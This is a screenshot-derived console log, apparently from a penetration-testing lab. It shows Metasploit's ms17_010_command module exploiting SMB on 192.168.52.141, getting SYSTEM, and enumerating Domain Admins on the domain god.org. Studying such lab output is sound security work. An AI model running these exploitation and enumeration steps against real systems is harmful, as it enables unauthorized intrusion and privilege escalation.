 [*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | --------------
-->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d672d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-
service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain god.org.
Group name     Domain Admins
Comment        ???????
Members
-------------------------------------------------------------------------------
Administrator            OWA$
The command completed successfully.
文件 动作 编辑 查看 帮助
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >